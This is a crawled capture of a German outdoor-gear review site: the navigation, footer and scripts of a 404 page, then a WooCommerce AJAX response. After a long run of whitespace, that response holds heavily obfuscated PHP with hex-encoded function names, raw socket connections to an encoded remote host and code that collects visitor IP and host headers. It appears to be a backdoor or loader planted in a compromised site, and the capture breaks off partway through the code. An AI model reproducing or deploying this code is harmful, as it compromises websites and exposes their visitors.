id="menu-item-13412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13412"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/"><span class="link-inner">CMP<span class="nav-arrow second-level fa fa-angle-right"></span></span></a><ul class="sub-menu"><li id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13443"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/rigel-low-trekkingschuhe/"><span class="link-inner">CMP Trekkingschuhe im Test</span></a></li><li id="menu-item-13446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13446"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/girl-stretch-long-pant-von-cmp/"><span class="link-inner">Girl Stretch Long Pant von CMP</span></a></li><li id="menu-item-13449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13449"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/damen-fleece-jacke/"><span class="link-inner">Damen Fleece Jacke</span></a></li><li id="menu-item-13452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13452"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/man-stretch-long-pant/"><span class="link-inner">Man Stretch Long Pant</span></a></li><li id="menu-item-13455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13455"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/man-jacket-fix-hood/"><span class="link-inner">Man Jacket Fix Hood</span></a></li><li id="menu-item-13458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13458"><a href="https://www.outdoor-testberichte-und-wissen.de/cmp/cmp-t-shirts/"><span class="link-inner">CMP T-Shirts</span></a></li></ul></li><li id="menu-item-13415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13415"><a href="https://www.outdoor-testberichte-und-wissen.de/bergans-of-norway-stranda-jacket/"><span class="link-inner">Bergans of Norway Stranda Jacket</span></a></li><li id="menu-item-13419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13419"><a href="https://www.outdoor-testberichte-und-wissen.de/lowe-alpine-peak-attack/"><span class="link-inner">Lowe Alpine – Peak Attack</span></a></li><li id="menu-item-13422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13422"><a href="https://www.outdoor-testberichte-und-wissen.de/petzl-duo-led-5/"><span class="link-inner">Petzl Duo LED 5</span></a></li><li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13425"><a href="https://www.outdoor-testberichte-und-wissen.de/outdoor-power-equipment/"><span class="link-inner">Outdoor Power Equipment</span></a></li><li id="menu-item-13428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13428"><a href="https://www.outdoor-testberichte-und-wissen.de/adidas-terrex-fast-r-mid-gtx-h/"><span class="link-inner">Adidas Terrex Fast R Mid GTX H</span></a></li><li id="menu-item-13431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13431"><a href="https://www.outdoor-testberichte-und-wissen.de/dolomite-pordoi-trekkingschuhe/"><span class="link-inner">Dolomite Pordoi Trekkingschuhe</span></a></li><li id="menu-item-13435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13435"><a href="https://www.outdoor-testberichte-und-wissen.de/salomon-x-scream-citytrail/"><span class="link-inner">Salomon X-Scream Citytrail</span></a></li><li id="menu-item-13437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13437"><a href="https://www.outdoor-testberichte-und-wissen.de/testberichte/climbskin-handcreme/"><span class="link-inner">Climbskin – Handcreme</span></a></li><li id="menu-item-13440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13440"><a href="https://www.outdoor-testberichte-und-wissen.de/testberichte/impragnierung/"><span class="link-inner">Imprägnierung</span></a></li></ul></li><li id="menu-item-13405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13405"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/"><span class="link-inner">Wissenswert</span></a><ul class="sub-menu"><li id="menu-item-13461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13461"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/reisedeals/"><span class="link-inner">Reisedeals</span></a></li><li id="menu-item-13464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13464"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/flugbuchung-leicht-gemacht/"><span class="link-inner">Flugbuchung leicht gemacht</span></a></li><li id="menu-item-13467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13467"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/anreise-mit-deutscher-bahn-bus-oder-als-mitfahrer/"><span class="link-inner">Anreise mit Deutscher Bahn, Bus oder als Mitfahrer?</span></a></li><li id="menu-item-13470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13470"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/outdoorshops/"><span class="link-inner">Outdoorshops</span></a></li><li id="menu-item-13473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13473"><a href="https://www.outdoor-testberichte-und-wissen.de/wissenswert/trainingstipps/"><span class="link-inner">Trainingstipps</span></a></li></ul></li><li id="menu-item-13408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13408"><a href="https://www.outdoor-testberichte-und-wissen.de/herausforderungen/"><span class="link-inner">Herausforderungen</span></a><ul class="sub-menu"><li id="menu-item-13476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13476"><a href="https://www.outdoor-testberichte-und-wissen.de/herausforderungen/ebv/"><span class="link-inner">EBV</span></a></li><li id="menu-item-13479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13479"><a href="https://www.outdoor-testberichte-und-wissen.de/herausforderungen/iron-challenge/"><span class="link-inner">Iron Challenge</span></a></li></ul></li><li id="menu-item-13409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13409"><a href="https://www.outdoor-testberichte-und-wissen.de/shop/"><span class="link-inner">Shop</span></a></li><li id="menu-item-13396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13396"><a href="https://www.outdoor-testberichte-und-wissen.de/blog/"><span class="link-inner">Blog</span></a></li><li id="menu-item-13386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13386"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/"><span class="link-inner">Partner und Sponsoren</span></a><ul class="sub-menu"><li id="menu-item-13391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13391"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/barts-accessoires/"><span class="link-inner">Barts Accessoires</span></a></li><li id="menu-item-13387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13387"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/bergans-of-norway/"><span class="link-inner">Bergans of Norway</span></a></li><li id="menu-item-13388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13388"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/falk-outdoor/"><span class="link-inner">Falk Outdoor</span></a></li><li id="menu-item-13389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13389"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/der-hoch1-klettershop/"><span class="link-inner">Der Hoch1 Klettershop</span></a></li><li id="menu-item-13390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13390"><a href="https://www.outdoor-testberichte-und-wissen.de/partner-und-sponsoren/cmp-f-lli-campagnolo/"><span class="link-inner">CMP – F.lli Campagnolo</span></a></li></ul></li><li id="menu-item-13385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-13385"><a href="https://www.outdoor-testberichte-und-wissen.de/uber-uns/"><span class="link-inner">Über uns</span></a><ul class="sub-menu"><li id="menu-item-13392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13392"><a href="https://www.outdoor-testberichte-und-wissen.de/kontakt/"><span class="link-inner">Kontakt</span></a></li><li id="menu-item-15077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15077"><a href="https://www.outdoor-testberichte-und-wissen.de/datenschutzerklaerung/"><span class="link-inner">Datenschutzerklärung</span></a></li><li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14754"><a href="https://www.outdoor-testberichte-und-wissen.de/impressum/"><span class="link-inner">Impressum</span></a></li></ul></li><li class="woo-menu-icon wpex-menu-extra wcmenucart-toggle-drop_down toggle-cart-widget"> <a href="" class="wcmenucart wcmenucart-items-0" title="Your Cart"> <span class="link-inner"> <span class="wcmenucart-count"><span class="wcmenucart-icon fa fa-shopping-cart"></span><span class="wcmenucart-text">Shop</span><span class="wcmenucart-details count">0</span></span> </span> </a></li><li class="search-toggle-li wpex-menu-extra"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="fa fa-search" aria-hidden="true"></span></span></a></li></ul></nav></div><div id="mobile-menu" class="clr wpex-mobile-menu-toggle wpex-hidden"> <a href="#" class="mobile-menu-toggle"><span class="fa fa-navicon"></span></a></div><div id="searchform-dropdown" class="header-searchform-wrap clr"><form method="get" class="searchform" action="https://www.outdoor-testberichte-und-wissen.de/"> <label> <span class="screen-reader-text">Search</span> <input type="search" class="field" name="s" placeholder="Search" /> </label> <button type="submit" class="searchform-submit"><span class="fa fa-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button></form></div><div id="current-shop-items-dropdown" class="clr"><div id="current-shop-items-inner" class="clr"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></div></div></header><main id="main" class="site-main clr"><header class="page-header wpex-supports-mods"><div class="page-header-inner container clr"><h1 class="page-header-title wpex-clr" itemprop="headline"><span>404: Page Not Found</span></h1><nav class="site-breadcrumbs wpex-clr position-absolute has-js-fix"><span class="breadcrumb-trail"><span><span><a href="https://www.outdoor-testberichte-und-wissen.de/">Home</a></span> » <span class="breadcrumb_last">Error 404: Page not found</span></span></span></nav></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><main id="content" class="clr site-content" role="main"><article class="entry clr"><div class="error404-content clr"><h1>Sorry, this page could not be found.</h1><p>The page you are looking for doesn&#039;t exist, no longer exists or has been moved.</p></div></article></main></div></div></main><div id="footer-callout-wrap" class="clr btn-only"><div id="footer-callout" class="clr"><div id="footer-callout-right" class="footer-callout-button wpex-clr"> <a href="https://www.outdoor-testberichte-und-wissen.de/shop/" class="theme-button" title="Zu unserem Outdoor Shop" target="_blank">Zu unserem Outdoor Shop</a></div></div></div><footer id="footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div id="footer-inner" class="site-footer-inner container clr"><div id="footer-widgets" class="wpex-row clr gap-30"><div class="footer-box span_1_of_4 col col-1"><div id="text-2" class="footer-widget widget widget_text clr"><div class="textwidget"><a href=title="Outdoor Sport"><img src=https://www.outdoor-testberichte-und-wissen.de/wp-content/uploads/2018/03/Logo_MF-9040-2.png" alt="Outdoor Sport" /></div></div></div><div class="footer-box span_1_of_4 col col-2"></div><div class="footer-box span_1_of_4 col col-3 "><div id="text-3" class="footer-widget widget widget_text clr"><div class="widget-title">Kontakt</div><div class="textwidget"><strong>Weidenbergweg 7a I 95697 Nagel</strong> <br /> <strong>Telefon:</strong> 09236 / 6768 <br /> <strong>Handy:</strong> 0152 / 28637510 <br /> <strong>E-Mail:</strong> MichaelFeigel@web.de</div></div></div><div class="footer-box span_1_of_4 col col-4"><div id="wpex_fontawesome_social_widget-1" class="footer-widget widget widget_wpex_fontawesome_social_widget clr"><div class="widget-title">Folge uns …</div><div class="wpex-fa-social-widget clr textleft"><ul style="font-size:14px;"><li><a href="https://twitter.com/michaelfeigel" title="Twitter" class="wpex-twitter wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-twitter" aria-hidden="true"></span></a></li><li><a href="https://www.facebook.com/wanderungenundabenteuer" title="Facebook" class="wpex-facebook wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-facebook" aria-hidden="true"></span></a></li><li><a href="https://www.instagram.com/hikingandadventure/" title="Instagram" class="wpex-instagram wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-instagram" aria-hidden="true"></span></a></li><li><a href="https://plus.google.com/+WanderungenundabenteuerDeWAFI" title="GooglePlus" class="wpex-google-plus wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-google-plus" aria-hidden="true"></span></a></li><li><a href="https://de.linkedin.com/in/michael-feigel-83639083" title="LinkedIn" class="wpex-linkedin wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-linkedin" aria-hidden="true"></span></a></li><li><a href="https://www.pinterest.de/michaelfeigel/" title="Pinterest" class="wpex-pinterest wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-pinterest" aria-hidden="true"></span></a></li><li><a href="https://www.youtube.com/channel/UCs7xU8Fp0ClQBhIPzMYjQUg" title="Youtube" class="wpex-youtube wpex-social-btn wpex-social-btn-flat wpex-social-bg" target="_blank" style="height:30px;width:30px;line-height:30px;border-radius:3px;"><span class="fa fa-youtube-play" aria-hidden="true"></span></a></li></ul></div></div></div></div></div></footer><div id="footer-bottom" class="clr"><div id="footer-bottom-inner" class="container clr"><div id="copyright" class="clr"> Copyright 2013 <a href="https://www.outdoor-testberichte-und-wissen.de/impressum/"> WAFI I Impressum</a></div></div></div></div></div><div id="glt-translate-trigger"><span class="translate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script defer src="[data-uri]"></script> <div id="mobile-menu-search" class="clr wpex-hidden"><form method="get" action="https://www.outdoor-testberichte-und-wissen.de/" class="mobile-menu-searchform"> <input type="search" name="s" autocomplete="off" placeholder="Search" /> <button type="submit" class="searchform-submit"><span class="fa fa-search"></span></button></form></div> <a href="#outer-wrap" id="site-scroll-top"><span class="fa fa-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close" aria-hidden="true"></a></div> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin&#038;ver=6.1.4' type='text/css' media='all' /> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/js/autoptimize_single_7f0734e228d3f1a255a8b817a5005b8e.js?ver=5.7' id='swv-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/js/autoptimize_single_f57435a927d422043befe66bd74f4d68.js?ver=5.7' id='contact-form-7-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/cache/autoptimize/js/autoptimize_single_9ce2ef9c51d872136c9bd85bd5428ea8.js?ver=6.0.16' id='scripts-js'></script> <script defer type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0' id='js-cookie-js'></script> <script defer id="woocommerce-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0' id='woocommerce-js'></script> <script defer id="wc-cart-fragments-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0' id='wc-cart-fragments-js'></script> <script defer id="wpex-core-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/themes/Total/assets/js/wpex.min.js?ver=4.2' id='wpex-core-js'></script> <script defer type='text/javascript' src='https://www.outdoor-testberichte-und-wissen.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1' id='wpb_composer_front_js-js'></script> </body></html>  <script defer src="[data-uri]"></script> 
 <script type="text/javascript">var sc_project=12044568; 
var sc_invisible=0; 
var sc_security="bd721255"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");</script> <noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12044568/0/bd721255/0/"
alt="Web Analytics"></a></div></noscript> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.outdoor-testberichte-und-wissen.de/?wc-ajax=get_refreshed_fragments
body_size: 3725
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                1\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x30\x30\x5f\x5f\x5f"]($O_0OO_O_00);if(!$OO__0O_O00["\x74\x69\x6d\x65\x64\x5f\x6f\x75\x74"]){while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O__0_OO00O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x4f\x30\x30\x30"]($O_0OO_O_00);if($O__0_OO00O&&(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0D%0A"||${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f\x5f\x30\x4f\x30\x4f\x4f"]($O__0_OO00O)=="%0A")){break;}unset($O__0_OO00O);}while(!${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x4f\x30\x30\x4f\x5f\x5f\x30"]($O_0OO_O_00)){$O0__O00O_O=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x4f\x5f\x30\x4f\x30\x30"]($O_0OO_O_00,8192);$O0OOO__00_.=$O0__O00O_O;unset($O0__O00O_O);}}unset($OO__0O_O00);}${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x5f\x4f\x5f\x4f\x30\x4f"]($O_0OO_O_00);}else{if(substr($O_0_OO00_O,-1)=='e'){$OO0_OO_0_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x5f\x5f\x30\x4f\x5f\x30\x30\x4f"]($OO_00O_0_O);$O_0OO_O_00=$O_0_OO00_O(AF_INET,SOCK_STREAM,0);if(socket_connect($O_0OO_O_00,$OO0_OO_0_0,$O0O0O_O__0)){if(!$O__0O0OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));while($OO000O__O_=@socket_read($O_0OO_O_00,8192)){$O0OOO__00_.=$OO000O__O_;unset($OO000O__O_);}$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x4f\x30\x4f\x5f\x5f"]("\\r\\n\\r\\n",$O0OOO__00_);${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x30\x30\x30\x4f\x5f\x5f\x4f"]($O0OOO__00_);$O0OOO__00_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x30\x30\x5f\x5f\x5f\x4f\x4f"]("\\r\\n\\r\\n",$O0OOO__00_);}else{$O_00O_OO_0=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](2,5);$O00_OO_0O_=0;while($O00_OO_0O_<$O_00O_OO_0){socket_write($O_0OO_O_00,$O0_O__0O0O,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($O0_O__0O0O));$O00_OO_0O_++;${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x30\x4f\x5f\x30\x4f\x4f\x5f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x5f\x30\x30\x30\x5f\x4f"](50000,100000));}unset($O00_OO_0O_,$O_00O_OO_0);}}socket_close($O_0OO_O_00);unset($OO0_OO_0_0);}}unset($O0_O__0O0O,$O_0_OO00_O,$O_0OO_O_00,$O0O0O_O__0,$OO_00O_0_O);if(!$O__0O0OO_0){$O0OOO__00_=@${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x5f\x30\x5f\x4f\x5f\x30\x4f"]('/(?:(?:\\r\\n|\\n)|^)([0-9A-F]+)(?:\\r\\n|\\n){1,2}(.*?)'.'((?:\\r\\n|\\n)(?:[0-9A-F]+(?:\\r\\n|\\n))|$)/si','O0O00__O_O',$O0OOO__00_);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x4f\x5f\x5f\x30\x5f\x30"]($O0OOO__00_,"\\xEF\\xBB\\xBF"));}else{return 1;}}function O0O00__O_O($matches){return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x4f\x30\x5f\x30\x5f\x4f\x30"]($matches[1])==${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($matches[2])?$matches[2]:$matches[0];}function O0OO00O___($OO_OO0_00_){$OO00_O0O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x5f\x4f\x30\x4f\x4f"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x5f\x5f\x30\x4f\x4f\x30\x4f\x30"]($OO_OO0_00_));$O__0OO00_O=substr($OO00_O0O__,0,5);$OO_0O0_O0_=substr($OO00_O0O__,-5);$O0OO0O__0_=substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10);return $O__0OO00_O.'hT'.substr($OO00_O0O__,5,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO00_O0O__)-10).'tP'.$OO_0O0_O0_;}function OOO00_0_O_($OO_OO0_00_){$O__0OO00_O=substr($OO_OO0_00_,0,5);$OO_0O0_O0_=substr($OO_OO0_00_,-5);$O0OO0O__0_=substr($OO_OO0_00_,7,${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x4f\x5f\x30\x5f\x30"]($OO_OO0_00_)-14);return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x5f\x5f\x30\x4f\x4f\x5f\x4f\x30"](${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O__0OO00_O.$O0OO0O__0_.$OO_0O0_O0_));}function OO0__00OO_($O00_O0_OO_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"})){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x58\x5f\x46\x4f\x52\x57\x41\x52\x44\x45\x44\x5f\x46\x4f\x52"];}else if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"])){$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x43\x4c\x49\x45\x4e\x54\x5f\x49\x50"];}else{$O00_O0_OO_=${"\x5f\x53\x45\x52\x56\x45\x52"}["\x52\x45\x4d\x4f\x54\x45\x5f\x41\x44\x44\x52"];}}else{if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_X_FORWARDED_FOR');}else if(${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP')){$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('HTTP_CLIENT_IP');}else{$O00_O0_OO_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x30\x4f\x4f\x30\x4f\x5f\x30\x5f\x5f"]('REMOTE_ADDR');}}return $O00_O0_OO_;}function O_0O0_O0O_($OO_OO0_00_=''){if(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x54"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x41\x4d\x45"];}return $OO_OO0_00_;}function O_O0O00O__($O__O0_OO00){$O00O0O_O__=${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x4f\x30\x5f\x5f\x30\x5f\x4f\x30"]($O__O0_OO00);$O0_OO_0O0_='';for ($O00_OO_0O_=0;$O00_OO_0O_<${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x4f\x5f\x30"]($O00O0O_O__);$O00_OO_0O_++){if($O00_OO_0O_%2!=0){$O0_OO_0O0_.=$O00O0O_O__[$O00_OO_0O_];}}return ${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x4f\x30\x4f\x5f\x5f\x4f\x30\x30\x5f"]($O0_OO_0O0_);}function 